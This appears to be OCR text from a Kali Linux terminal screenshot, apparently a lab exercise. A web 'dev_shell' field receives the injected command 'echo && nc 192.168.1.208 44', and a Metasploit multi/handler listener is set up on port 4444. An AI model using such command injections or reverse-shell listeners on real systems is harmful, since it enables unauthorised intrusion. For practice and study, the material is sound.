 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
dev_shell
Command: echo && nc 192.168.1.208 44
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be speci
fied)
LPORT 4444 yes The listen port
Output:
Exploit target:
Get out skid lol
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.1.208
lhost => 192.168.1.208
msf6 exploit(multi/handler) >